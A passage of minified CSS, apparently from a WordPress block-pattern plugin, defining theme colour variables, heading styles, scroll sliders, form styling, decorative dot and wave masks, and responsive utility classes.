darker:not([class*=is-style-nfd-theme]){--wndb--color--borders:var(--wndb-white-100);--wndb--color--borders-light:var(--wndb--color--borders);--wndb--color--subtle:var(--wndb-white-200);--wndb--color--surface:var(--wndb-gray-900);--wndb--color--text--contrast:var(--wndb-white);--wndb--color--text--faded:var(--wndb-white-800);--wndb--color--text:var(--wndb-white);--wndb--shadow--sm:none;--wndb--shadow--xs:none;--wndb-mask-color:hsla(0,0%,100%,.12)}.is-style-nfd-theme-primary,.nfd-theme-primary:not([class*=is-style-nfd-theme]){--wndb--color--borders:var(--wndb-white-100);--wndb--color--borders-light:var(--wndb--color--borders);--wndb--color--subtle:var(--wndb-white-200);--wndb--color--surface:var(--wndb--color--primary);--wndb--color--text--contrast:var(--wndb-white);--wndb--color--text--faded:var(--wndb-white-900);--wndb--color--text:var(--wndb-white);--wndb--color--links:var(--wndb-white);--wndb--shadow--sm:none;--wndb--shadow--xs:none;--wndb-mask-color:hsla(0,0%,100%,.12)}.is-style-nfd-theme-primary-15,.nfd-theme-primary-15:not([class*=is-style-nfd-theme]){--wndb--color--borders:color-mix(in srgb,var(--wndb--color--primary) 25%,#fff);--wndb--color--borders-light:color-mix(in srgb,var(--wndb--color--primary) 15%,#fff);--wndb--color--subtle:color-mix(in srgb,var(--wndb--color--primary) 30%,#fff);--wndb--color--surface:color-mix(in srgb,var(--wndb--color--primary) 15%,#fff)}.nfd-bg-surface:not(.has-background),[class*=is-style-nfd-theme]:not(.has-background){background-color:var(--wndb--color--surface)!important}.nfd-bg-surface:not(.has-text-color),[class*=is-style-nfd-theme]:not(.has-text-color){color:var(--wndb--color--text)!important}.nfd-text-faded p:not(.has-text-color):not(.has-link-color):not(.has-background):not(.nfd-text-primary),.nfd-text-faded time:not(.has-text-color):not(.has-background),.nfd-text-faded>a:not(.has-text-color):not(.has-link-color):not(.has-background),ol.nfd-text-faded:not(.has-text-color):not(.has-link-color):not(.has-background):not(.nfd-text-primary),p.nfd-text-faded:not(.has-text-color):not(.has-link-color):not(.has-background),ul.nfd-text-faded:not(.has-text-color):not(.has-link-color):not(.has-background):not(.nfd-text-primary){color:var(--wndb--color--text--faded)!important}.editor-styles-wrapper div .nfd-text-contrast:where(:not(.has-text-color)),.editor-styles-wrapper div :where(.nfd-text-contrast:not(.has-text-color):not(.wp-element-button)) a:where(:not(:hover)),.wp-site-blocks .nfd-text-contrast:where(:not(.has-text-color)),.wp-site-blocks .nfd-text-contrast:where(:not(.has-text-color)) a:where(:not(:hover)){color:var(--wndb--color--text--contrast)}.nfd-bg-surface .wp-block-separator:not(.has-background):not(.has-text-color):not(.nfd-border-strong),.nfd-bg-surface [style*=border]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]):not(.nfd-border-strong),.nfd-bg-surface [style*=border]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color])>img:not(.has-border-color):not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]),.nfd-bg-surface [style*=border]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color])>img:not(.has-border-color):not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color])>.components-resizable-box__container>img:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]),.nfd-bg-surface:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]):not(.has-border-color):not(.nfd-border-strong),[class*=is-style-nfd-theme] .wp-block-separator:not(.has-background):not(.has-text-color):not(.nfd-border-strong),[class*=is-style-nfd-theme] [style*=border]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]):not(.nfd-border-strong),[class*=is-style-nfd-theme] [style*=border]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color])>img:not(.has-border-color):not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]),[class*=is-style-nfd-theme] [style*=border]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color])>img:not(.has-border-color):not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color])>.components-resizable-box__container>img:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]),[class*=is-style-nfd-theme]:not([class*=border-color]):not([style*=border-top-color]):not([style*=border-right-color]):not([style*=border-bottom-color]):not([style*=border-left-color]):not(.has-border-color):not(.nfd-border-strong){border-color:var(--wndb--color--borders)!important}.nfd-bg-surface .wp-block-separator:not(.has-background):not(.has-text-color):not(.nfd-border-2),[class*=is-style-nfd-theme] .wp-block-separator:not(.has-background):not(.has-text-color):not(.nfd-border-2){border-width:2px 0 0!important}.nfd-border-bg{--wndb--color--borders:var(--wndb--color--surface)}.nfd-border-primary{--wndb--color--borders:var(--wndb--color--primary)}.nfd-border-inherit{--wndb--color--borders:inherit}.nfd-bg-accent:not(.has-background),.nfd-bg-primary:not(.has-background),.wp-block-cover.nfd-bg-accent>.wp-block-cover__background:not([class*=background-color]),.wp-block-cover.nfd-bg-primary>.wp-block-cover__background:not([class*=background-color]){background-color:var(--wndb--color--primary)!important}.nfd-bg-secondary:not(.has-background),.wp-block-cover.nfd-bg-secondary>.wp-block-cover__background:not([class*=background-color]){background-color:var(--wndb--color--secondary)!important}.nfd-bg-accent:not(.has-text-color),.nfd-bg-primary:not(.has-text-color),.nfd-bg-secondary:not(.has-text-color){color:var(--wndb--color--white)!important}.nfd-bg-subtle:not(.has-background):not(.wp-block-button),.nfd-bg-subtle:not(.has-background)>.wp-block-button__link:not(.has-background){background-color:var(--wndb--color--borders-light)!important;color:var(--wndb--color--text--contrast)!important}.nfd-text-primary:not(.has-text-color),.wp-block-button.wndb-text-primary>a:not(.has-text-color){color:var(--wndb--color--primary)!important}.nfd-text-secondary:not(.has-text-color),.wp-block-button.wndb-text-secondary>a:not(.has-text-color){color:var(--wndb--color--secondary)!important}[class*=nfd-theme-primary] .nfd-text-primary:not(.has-text-color),[class*=nfd-theme-primary] .nfd-text-secondary:not(.has-text-color),[class*=nfd-theme-primary] .wp-block-button.wndb-text-primary>a:not(.has-text-color),[class*=nfd-theme-secondary] .wp-block-button.wndb-text-secondary>a:not(.has-text-color){color:var(--wndb--color--contrast)!important}[class*=nfd-theme-dark] .nfd-text-primary:not(.has-text-color),[class*=nfd-theme-darker] .nfd-text-primary:not(.has-text-color){color:var(--wndb--color--secondary)!important}.nfd-text-subtle:not(.has-text-color){color:var(--wndb--color--subtle)!important}.editor-styles-wrapper div .nfd-text-current:where(:not(.has-text-color)),.editor-styles-wrapper div :where(.nfd-text-current:not(.has-text-color):not(.wp-element-button)) a:where(:not(:hover)),.wp-site-blocks .nfd-text-current:where(:not(.has-text-color)),.wp-site-blocks .nfd-text-current:where(:not(.has-text-color)) a:where(:not(:hover)){color:currentColor}[class*=nfd-theme-] .wp-block-social-links.is-style-logos-only:not(.has-icon-color) .wp-block-social-link{color:var(--wndb--color--text--faded)!important;fill:var(--wndb--color--text--faded)!important}[class*=nfd-theme-] .wp-block-social-links.is-style-logos-only:not(.has-icon-color) .wp-block-social-link:hover{color:var(--wndb--color--text)!important;fill:var(--wndb--color--text)!important}.nfd-container.is-position-sticky:not([class*=nfd-bg-surface]):not([class*=is-style-nfd-]):not(.has-background){background-color:var(--wndb--color--body)!important}.nfd-container .has-secondary-color{color:var(--wndb--color--secondary)!important}.nfd-bg-gray-100:not(.has-background),.nfd-bg-gray-800:not(.has-background){background-color:var(--wndb--color--surface)!important}.nfd-bg-gray-100:not(.has-text-color),.nfd-bg-gray-800:not(.has-text-color){color:var(--wndb--color--text)!important}.nfd-bg-gray-800{--wndb--color--surface:var(--wndb-gray-800);--wndb--color--text:var(--wndb-white);--wndb--color--borders:var(--wndb-white-100);--wndb--color--text--faded:var(--wndb-white-700)}.nfd-bg-gray-100{--wndb--color--surface:var(--wndb-gray-50);--wndb--color--text:var(--wndb-gray-700);--wndb--color--borders:var(--wndb-gray-100)}.nfd-text-opacity-80 p:not(.has-text-color):not(.has-link-color):not(.has-background),.nfd-text-opacity-80 time:not(.has-text-color):not(.has-background),p.nfd-text-opacity-80:not(.has-text-color):not(.has-link-color):not(.has-background){opacity:.8!important}:where(:root){--wndb--slider-height:100lvh}.nfd-scroll-slider-horizontal,.nfd-scroll-slider-vertical{flex-wrap:nowrap!important;height:var(--wndb--slider-height)!important;overflow-y:auto!important;scroll-snap-type:y mandatory!important;-ms-overflow-style:none!important;scrollbar-width:none!important}.nfd-scroll-slider-horizontal::-webkit-scrollbar,.nfd-scroll-slider-vertical::-webkit-scrollbar{display:none!important}.nfd-scroll-slider-vertical{height:100vh!important;overflow-y:auto!important;scroll-snap-type:y mandatory!important}.nfd-scroll-slider-vertical>*{scroll-snap-align:start!important;width:100%!important}.nfd-scroll-slider-horizontal{flex-direction:row!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important}.nfd-scroll-slider-horizontal>*{flex-shrink:0!important;scroll-snap-align:start!important}.nfd-scroll-slider-horizontal>.wp-block-cover{width:100vw!important}.nfd-container.alignfull .nfd-scroll-slider-horizontal{--half-container:calc(50vw - var(--wndb--container)/2);padding-left:var(--half-container)!important;padding-right:var(--half-container)!important;scroll-padding:var(--half-container)!important}.nfd-scroll-slider-horizontal.nfd-scroll-slider-animate>.wp-block-cover:first-child{animation:scroll-slider-slide 1s ease 1s forwards}@keyframes scroll-slider-slide{0%{margin-left:0}to{margin-left:-100vw}}.block-editor-block-preview__content-iframe .is-root-container{min-height:8rem!important}.block-editor-block-preview__content-iframe figure:has([style*="aspect-ratio: 16 / 9"]){width:100%!important}.block-editor-block-preview__content-iframe [style*="min-height: 100vh"],.block-editor-block-preview__content-iframe [style*="min-height:100vh"]{min-height:800px!important}.block-editor-block-preview__content-iframe [style*="min-height: 70vh"],.block-editor-block-preview__content-iframe [style*="min-height:70vh"]{min-height:560px!important}.block-editor-block-preview__content-iframe [style*="min-height: 60vh"],.block-editor-block-preview__content-iframe [style*="min-height:60vh"]{min-height:480px!important}.block-editor-block-preview__content-iframe [style*="min-height: 50vh"],.block-editor-block-preview__content-iframe [style*="min-height:50vh"]{min-height:400px!important}.block-editor-block-preview__content-iframe [style*="min-height: 40vh"],.block-editor-block-preview__content-iframe [style*="min-height:40vh"]{min-height:320px!important}.block-editor-block-preview__content-iframe [style*="min-height: 35vh"],.block-editor-block-preview__content-iframe [style*="min-height:35vh"]{min-height:280px!important}.block-editor-block-preview__content-iframe [style*="min-height: 30vh"],.block-editor-block-preview__content-iframe [style*="min-height:30vh"]{min-height:240px!important}.block-editor-block-preview__content-iframe [style*="min-height: 10vh"],.block-editor-block-preview__content-iframe [style*="min-height:10vh"]{min-height:80px!important}.block-editor-block-preview__content-iframe [style*="min-height: 5vh"],.block-editor-block-preview__content-iframe [style*="min-height:5vh"]{min-height:40px!important}.nfd-wba-modal *{box-sizing:border-box!important}.block-editor-block-preview__content-iframe .nfd-wb-animate{opacity:1!important;transform:none!important;transition:none!important}.block-editor-block-preview__content-iframe .block-editor-warning:not(.wp-block-missing .block-editor-warning){display:none!important}.block-editor-block-preview__content-iframe .is-root-container>.nfd-container:not([class*=nfd-p-]):not([class*=nfd-py-]):not([class*=nfd-pt-]):not([class*=nfd-pb-]):not([style*=padding]){padding-block:var(--wndb--p)!important}.block-editor-block-preview__content-iframe [class*=nfd-rounded]:not([style*=-radius])>div>img:not([style*=-radius]){border-radius:calc(var(--wndb--border--radius)*var(--wndb--rounded--scale-factor))!important}ol.nfd-gap-sm:not(.is-layout-flex) li:not(:last-child),ul.nfd-gap-sm:not(.is-layout-flex) li:not(:last-child){margin-bottom:.5em!important}ol.nfd-gap-md:not(.is-layout-flex) li:not(:last-child),ul.nfd-gap-md:not(.is-layout-flex) li:not(:last-child){margin-bottom:1em!important}ul.nfd-list-check{list-style-type:none!important;padding-inline-start:1em!important}ul.nfd-list-check li:before{content:"✓";display:inline-block;margin-inline-end:8px}[class*=nfd-query-loop-] :where(.wp-block-post-author__avatar img){border-radius:999px;display:block}[class*=nfd-query-loop-] :where(.avatar-48){height:36px!important;width:36px!important}[class*=nfd-query-loop-] :where(.wp-block-post-author__content){display:flex;flex-direction:column;gap:4px;justify-content:center}[class*=nfd-query-loop-] .wp-block-post-author__avatar{margin-right:12px!important}.nfd-query-loop-1 :where(.wp-block-cover){aspect-ratio:2/1.1}.nfd-query-loop-1 :where(.wp-block-post-author__content){align-items:center!important;flex-direction:row!important}.nfd-query-loop-1 :where(.wp-block-post-author__byline){font-size:1em!important;opacity:.8!important}[class*=nfd-query-loop-] :where(.wp-block-categories){display:flex;gap:8px;list-style:none;padding:0}[class*=nfd-query-loop-] :where(.wp-block-categories a){color:inherit!important}.nfd-query-loop-2 .wp-block-cover__background{-webkit-mask-image:linear-gradient(180deg,transparent 25%,#000 75%)!important;mask-image:linear-gradient(180deg,transparent 25%,#000 75%)!important}.nfd-query-loop-3 :where(.wp-block-post-author__name){display:none!important}.nfd-form-items-grow>div:not(.wp-block-jetpack-button){flex-grow:1!important}.nfd-jp-form.nfd-text-center .consent{text-align:center!important}.nfd-jp-form .contact-form-submission .go-back-message .link{color:currentColor!important;text-decoration:underline!important}.nfd-jp-form .contact-form-submission .go-back-message{margin-top:0!important}.nfd-jp-form .contact-form-submission{border-color:currentColor!important;padding:calc(var(--wndb--p--md)*.5) 0!important}.nfd-jp-form textarea{resize:vertical!important}.nfd-jp-form .wp-block-button__link{padding-block-end:10px!important;padding-block-start:10px!important}.nfd-jp-form .consent,.nfd-jp-form .jetpack-field-checkbox .jetpack-field-label .jetpack-field-label__input,.nfd-jp-form .jetpack-field-consent .jetpack-field-label .jetpack-field-label__input{font-size:.875rem!important;line-height:1.5em!important;text-transform:none!important;text-wrap:balance!important}.nfd-jp-form input[type=checkbox]{padding:0!important}.nfd-jp-subscribe-form .wp-block-jetpack-label{display:none!important}.nfd-jp-subscribe-form .wp-block-jetpack-input{height:100%!important;margin:0!important}.nfd-heading-styles-panel{border-top:0!important;padding:0!important}.nfd-heading-styles-control .components-h-stack>.components-base-control.components-range-control{flex:1 1 40%!important}.wp-block-heading.is-style-nfd-heading-boxed{align-items:center!important;display:flex!important;gap:2.5rem!important;white-space:nowrap!important}.wp-block-heading.is-style-nfd-heading-boxed:after,.wp-block-heading.is-style-nfd-heading-boxed:before{border-bottom:var(--nfd-heading-border-size,3px) var(--nfd-heading-border-style,solid) var(--nfd-heading-border,#e8d833)!important;content:""!important}.wp-block-heading.is-style-nfd-heading-boxed{justify-content:center!important}.wp-block-heading.is-style-nfd-heading-boxed:after,.wp-block-heading.is-style-nfd-heading-boxed:before{flex:1 1 0!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-left{justify-content:flex-start!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-left:before{flex:0 0 0!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-left:after{flex:1 1 0!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-right{justify-content:flex-end!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-right:before{flex:1 1 0!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-right:after{flex:0 0 0!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-center{justify-content:center!important}.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-center:after,.wp-block-heading.is-style-nfd-heading-boxed.has-text-align-center:before{flex:1 1 0!important}.wp-block-heading.is-style-nfd-heading-boxed.left-only:after,.wp-block-heading.is-style-nfd-heading-boxed.right-only:before{flex:0 0 0!important}.is-style-nfd-heading-highlight .nfd-heading-highlight__text{--hl-color:var(--nfd-heading-border,#ffeb3b);--hl-height:var(--nfd-heading-border-size,12px);box-decoration-break:clone!important;-webkit-box-decoration-break:clone!important;position:relative!important;text-decoration:none!important;z-index:1!important}.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style: solid"] .nfd-heading-highlight__text,.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style:solid"] .nfd-heading-highlight__text{background-image:linear-gradient(var(--hl-color),var(--hl-color))!important;background-position:left 100%!important;background-repeat:no-repeat!important;background-size:100% var(--hl-height)!important}.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style: dashed"] .nfd-heading-highlight__text:after,.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style: dotted"] .nfd-heading-highlight__text:after,.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style:dashed"] .nfd-heading-highlight__text:after,.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style:dotted"] .nfd-heading-highlight__text:after{bottom:0!important;content:""!important;height:var(--hl-height)!important;left:0!important;pointer-events:none!important;position:absolute!important;right:0!important;z-index:-1!important}.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style: dotted"] .nfd-heading-highlight__text:after,.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style:dotted"] .nfd-heading-highlight__text:after{background:radial-gradient(circle,var(--hl-color) 60%,transparent 61%) 0 100% /calc(var(--hl-height)*1.2) var(--hl-height) repeat-x!important}.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style: dashed"] .nfd-heading-highlight__text:after,.is-style-nfd-heading-highlight[style*="--nfd-heading-border-style:dashed"] .nfd-heading-highlight__text:after{background:repeating-linear-gradient(to right,var(--hl-color) 0 calc(var(--hl-height)*1.4),transparent calc(var(--hl-height)*1.4) calc(var(--hl-height)*2.2)) 0 100% /100% var(--hl-height) no-repeat!important}.is-style-nfd-heading-underline.wp-block-heading{text-decoration-color:var(--nfd-heading-border,#e8d833)!important;text-decoration-line:underline!important;text-decoration-thickness:var(--nfd-heading-border-size,3px)!important;text-underline-offset:.25em!important}.is-style-nfd-heading-underline.wp-block-heading[style*="--nfd-heading-border-style: solid"],.is-style-nfd-heading-underline.wp-block-heading[style*="--nfd-heading-border-style:solid"]{text-decoration-style:solid!important}.is-style-nfd-heading-underline.wp-block-heading[style*="--nfd-heading-border-style: dashed"],.is-style-nfd-heading-underline.wp-block-heading[style*="--nfd-heading-border-style:dashed"]{text-decoration-style:dashed!important}.is-style-nfd-heading-underline.wp-block-heading[style*="--nfd-heading-border-style: dotted"],.is-style-nfd-heading-underline.wp-block-heading[style*="--nfd-heading-border-style:dotted"]{text-decoration-style:dotted!important}.nfd-mask-fade-to-b>.wp-block-cover__background{-webkit-mask-image:linear-gradient(180deg,transparent 50%,#000 120%)!important;mask-image:linear-gradient(180deg,transparent 50%,#000 120%)!important}.nfd-mask-radial-center>.wp-block-cover__background{-webkit-mask-image:radial-gradient(circle,transparent -40%,rgba(0,0,0,.9) 58%)!important;mask-image:radial-gradient(circle,transparent -40%,rgba(0,0,0,.9) 58%)!important}p[style*=text-decoration]>a{color:inherit!important;text-decoration:inherit!important}.is-style-dots.nfd-text-left:before{padding-left:0!important}.nfd-h-full,.nfd-h-full>.components-resizable-box__container>img,.nfd-h-full>img{height:100%!important}.nfd-w-full,.nfd-w-full>.components-resizable-box__container>img,.nfd-w-full>img{width:100%!important}.nfd-backdrop-blur-sm{backdrop-filter:blur(4px)!important}.nfd-backdrop-blur-md{backdrop-filter:blur(8px)!important}:not(.editor-styles-wrapper) header:has(.nfd-absolute-header){position:sticky!important;top:0!important;z-index:1!important}.nfd-absolute-header:not([style*=margin]){margin:0!important}:not(.editor-styles-wrapper) .nfd-absolute-header:not([style*=padding]):not([class*=nfd-px-]):not([style*=padding]){padding-inline:var(--wndb--p)!important}body:not(.editor-styles-wrapper) .wp-site-blocks .nfd-transparent-header,body:not(.editor-styles-wrapper) .wp-site-blocks header:has(>:first-child.nfd-transparent-header){min-width:100%!important;position:absolute!important;z-index:1!important}body:not(.editor-styles-wrapper) .nfd-transparent-header{background-color:transparent!important}.editor-styles-wrapper .nfd-transparent-header{background-color:rgba(0,0,0,.2)!important}.wp-site-blocks .nfd-transparent-header+:not([style*=margin]),.wp-site-blocks>header:has(>:first-child.nfd-transparent-header)+:not([style*=margin]){margin-top:0!important}:is([style*="min-height:100vh"]){min-height:calc(100vh - var(--wp-admin--admin-bar--height))!important}@supports (height:100dvh){:is([style*="height:100vh"]){min-height:calc(100dvh - var(--wp-admin--admin-bar--height, 0px))!important}}.nfd-wk-search .wp-block-search__input{font-size:inherit!important;min-height:50px!important;padding:8px 16px!important}:where(.wp-block-search__input){border-radius:var(--wndb--border--radius--sm)!important}.nfd-stretch-cover-child,.nfd-stretch-cover-child .wp-block-cover__inner-container{display:flex!important;flex-direction:column!important}.nfd-stretch-cover-child .wp-block-cover__inner-container,.nfd-stretch-cover-child .wp-block-cover__inner-container>.nfd-pseudo-play-icon,.nfd-stretch-cover-child .wp-block-cover__inner-container>.wp-block-group{align-items:inherit!important;flex-grow:1!important;justify-content:inherit!important}.nfd-stretch-cover-child .wp-block-cover__inner-container>.wp-block-group,.nfd-stretch-cover-child .wp-block-cover__inner-container>p{width:100%!important}.nfd-container summary{line-height:1.5!important;padding-right:32px!important;position:relative!important}.nfd-container summary::marker{content:none!important}.nfd-container summary:before{align-items:center!important;background-color:var(--wndb--color--borders)!important;background-image:url("[data-uri]")!important;background-position:50%!important;background-repeat:no-repeat!important;background-size:13px!important;border-radius:999px!important;content:""!important;display:flex!important;height:1em!important;justify-content:center!important;opacity:.6!important;position:absolute!important;right:0!important;top:50%!important;transform:translateY(-50%)!important;width:1em!important}.nfd-container [open] summary{font-weight:700!important}.nfd-container [open] summary:before{opacity:1!important;transform:translateY(-50%) rotate(45deg)!important}.nfd-container summary:hover:before{opacity:1!important}.is-style-wide.wp-block-separator{width:100%!important}.nfd-aspect-video{aspect-ratio:16/9!important}.nfd-img-object-left img{-o-object-position:left!important;object-position:left!important}.nfd-img-object-right img{-o-object-position:right!important;object-position:right!important}.editor-styles-wrapper .wp-block-image.nfd-h-full>div{aspect-ratio:unset!important;height:100%!important;max-height:unset!important}.nfd-img-floating-photo{border:10px solid #fff!important;border-radius:8px!important;box-shadow:6px 6px 20px rgba(0,0,0,.2)!important;transform:rotate(5deg)!important}.nfd-yoast-toc ul li{list-style-type:disc!important}.nfd-yoast-toc{line-height:1.5!important}[class*=is-style-nfd-dots],[class*=is-style-nfd-waves]{padding-block:var(--wndb--p--sm)!important;position:relative!important}[class*=is-style-nfd-waves]{padding-block:var(--wndb--p--md)!important}.is-style-nfd-dots-bottom-right,.is-style-nfd-dots-top-right{padding-inline-end:var(--wndb--p--sm)!important}.is-style-nfd-dots-bottom-left,.is-style-nfd-dots-top-left{padding-inline-start:var(--wndb--p--sm)!important}.is-style-nfd-waves-bottom-right,.is-style-nfd-waves-top-right{padding-inline-end:var(--wndb--p--md)!important;padding-inline-start:var(--wndb--p--xs)!important}.is-style-nfd-waves-bottom-left,.is-style-nfd-waves-top-left{padding-inline-end:var(--wndb--p--xs)!important;padding-inline-start:var(--wndb--p--md)!important}[class*=is-style-nfd-dots]>img[class^=wp-image-],[class*=is-style-nfd-waves]>img[class^=wp-image-]{position:relative!important}[class*=is-style-nfd-dots]:before{background-image:radial-gradient(var(--wndb--color--primary) 2px,transparent 2px)!important;background-size:16px 16px!important;height:106px!important;opacity:1!important;width:106px!important}[class*=is-style-nfd-dots]:before,[class*=is-style-nfd-waves]:before{content:""!important;display:block!important;position:absolute!important}[class*=is-style-nfd-waves]:before{--wndb--wave-width:380px;--wndb--wave-spacing:16px;--wndb--wave-thickness:8px;--wndb--wave-curve:0.85;background:color-mix(in srgb,var(--wndb--color--tertiary) 60%,#fff)!important;width:var(--wndb--wave-width)!important;z-index:1!important;--wndb--wave-radius:calc(var(--wndb--wave-spacing)*sqrt(var(--wndb--wave-curve) * var(--wndb--wave-curve) + 1) + var(--wndb--wave-thickness)/2);--wndb--wave-height:calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness));--wndb--wave-gap:14px;height:calc(var(--wndb--wave-height)*3 + var(--wndb--wave-gap)*2)!important;--wndb--y1:0px;--wndb--y2:calc(var(--wndb--wave-height) + var(--wndb--wave-gap));--wndb--y3:calc((var(--wndb--wave-height) + var(--wndb--wave-gap))*2);--wndb--wave-gradient:#0000 calc(99% - var(--wndb--wave-thickness)),#000 calc(101% - var(--wndb--wave-thickness)) 99%,#0000 101%;--wndb--mask-stripe-1-top:radial-gradient(var(--wndb--wave-radius) at left 50% top calc(var(--wndb--wave-curve)*-1*var(--wndb--wave-spacing)),var(--wndb--wave-gradient)) 50% calc(var(--wndb--y1) + var(--wndb--wave-spacing)/2 + var(--wndb--wave-thickness)/2) /calc(var(--wndb--wave-spacing)*4) calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness)) repeat-x;--wndb--mask-stripe-1-bottom:radial-gradient(var(--wndb--wave-radius) at left 50% bottom calc(var(--wndb--wave-curve)*-1*var(--wndb--wave-spacing)),var(--wndb--wave-gradient)) calc(50% - var(--wndb--wave-spacing)*2) calc(var(--wndb--y1) - var(--wndb--wave-spacing)/2 - var(--wndb--wave-thickness)/2) /calc(var(--wndb--wave-spacing)*4) calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness)) repeat-x;--wndb--mask-stripe-2-top:radial-gradient(var(--wndb--wave-radius) at left 50% top calc(var(--wndb--wave-curve)*-1*var(--wndb--wave-spacing)),var(--wndb--wave-gradient)) 50% calc(var(--wndb--y2) + var(--wndb--wave-spacing)/2 + var(--wndb--wave-thickness)/2) /calc(var(--wndb--wave-spacing)*4) calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness)) repeat-x;--wndb--mask-stripe-2-bottom:radial-gradient(var(--wndb--wave-radius) at left 50% bottom calc(var(--wndb--wave-curve)*-1*var(--wndb--wave-spacing)),var(--wndb--wave-gradient)) calc(50% - var(--wndb--wave-spacing)*2) calc(var(--wndb--y2) - var(--wndb--wave-spacing)/2 - var(--wndb--wave-thickness)/2) /calc(var(--wndb--wave-spacing)*4) calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness)) repeat-x;--wndb--mask-stripe-3-top:radial-gradient(var(--wndb--wave-radius) at left 50% top calc(var(--wndb--wave-curve)*-1*var(--wndb--wave-spacing)),var(--wndb--wave-gradient)) 50% calc(var(--wndb--y3) + var(--wndb--wave-spacing)/2 + var(--wndb--wave-thickness)/2) /calc(var(--wndb--wave-spacing)*4) calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness)) repeat-x;--wndb--mask-stripe-3-bottom:radial-gradient(var(--wndb--wave-radius) at left 50% bottom calc(var(--wndb--wave-curve)*-1*var(--wndb--wave-spacing)),var(--wndb--wave-gradient)) calc(50% - var(--wndb--wave-spacing)*2) calc(var(--wndb--y3) - var(--wndb--wave-spacing)/2 - var(--wndb--wave-thickness)/2) /calc(var(--wndb--wave-spacing)*4) calc(var(--wndb--wave-spacing) + var(--wndb--wave-thickness)) repeat-x;mask:var(--wndb--mask-stripe-1-bottom),var(--wndb--mask-stripe-1-top),var(--wndb--mask-stripe-2-bottom),var(--wndb--mask-stripe-2-top),var(--wndb--mask-stripe-3-bottom),var(--wndb--mask-stripe-3-top)!important;-webkit-mask:var(--wndb--mask-stripe-1-bottom),var(--wndb--mask-stripe-1-top),var(--wndb--mask-stripe-2-bottom),var(--wndb--mask-stripe-2-top),var(--wndb--mask-stripe-3-bottom),var(--wndb--mask-stripe-3-top)!important;mask-repeat:repeat-x!important;-webkit-mask-repeat:repeat-x!important}.is-style-nfd-dots-bottom-right:before,.is-style-nfd-waves-bottom-right:before{bottom:0!important;right:0!important}.is-style-nfd-dots-bottom-left:before,.is-style-nfd-waves-bottom-left:before{bottom:0!important;left:0!important}.is-style-nfd-dots-top-left:before,.is-style-nfd-waves-top-left:before{left:0!important;top:0!important}.is-style-nfd-dots-top-right:before,.is-style-nfd-waves-top-right:before{right:0!important;top:0!important}.nfd-hover-settings .components-heading{width:100%!important}.nfd-hoverable{transition:color .15s ease,background-color .15s ease,text-decoration-color .15s ease!important}.nfd-hoverable.nfd-hover-text:hover{color:var(--nfd-hover-text)!important}.nfd-hoverable.nfd-hover-bg:hover{background-color:var(--nfd-hover-bg)!important}@media (max-width:782px){.md\:nfd-order-2{order:2!important}.md\:nfd-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.md\:nfd-flex{display:flex!important}.md\:nfd-hidden{display:none!important}.md\:nfd-basis-full{flex-basis:100%!important}.md\:nfd-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.md\:nfd-flex-col{flex-direction:column!important}.md\:nfd-flex-wrap{flex-wrap:wrap!important}.md\:nfd-items-start{align-items:flex-start!important}.md\:nfd-justify-start{justify-content:flex-start!important}.md\:nfd-justify-end{justify-content:flex-end!important}.md\:nfd-justify-center{justify-content:center!important}.md\:nfd-gap-0{gap:0!important}.md\:nfd-gap-4{gap:1rem!important}.md\:nfd-gap-5{gap:1.25rem!important}.md\:nfd-gap-8{gap:2rem!important}.md\:nfd-self-start{align-self:flex-start!important}.md\:nfd-rounded-lg:not([style*=-radius]){border-radius:.5rem!important}.md\:nfd-border-none{border-style:none!important}.md\:nfd-p-0:not([style*=padding]){padding:0!important}.md\:nfd-p-4:not([style*=padding]){padding:1rem!important}.md\:nfd-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.md\:nfd-py-0:not([style*=padding]){padding-bottom:0!important;pa